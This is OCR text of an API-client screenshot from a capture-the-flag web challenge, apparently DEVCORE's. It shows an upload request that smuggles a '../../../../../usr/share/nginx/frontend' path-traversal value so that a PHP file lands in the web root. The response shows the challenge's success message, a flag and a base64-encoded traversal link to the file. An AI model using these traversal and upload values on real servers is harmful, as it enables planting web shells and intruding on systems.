 POST http://web.ctf.devcore.tw/b8ck3nd/upload.php
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
file test12356.php
rename test123.php
folder ../../../../../usr/share/nginx/frontend
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 140 ms Size: 552 B
Pretty Raw Preview Visualize JSON
1 Congrats! You found the unrestricted file upload vulnerability.
2 Now, can you get shell?
3 DEVCORE{no.5_file_uploaded_wheres_my_sh3ll
4 }
5
6 {
7 "default": "/image.php?id=Li4vLi4vLi4vLi4vLi4vdXNyL3NoYXJlL25naW54L2Zyb250ZW5kL3Rlc3QxMjMucGhw"
8 }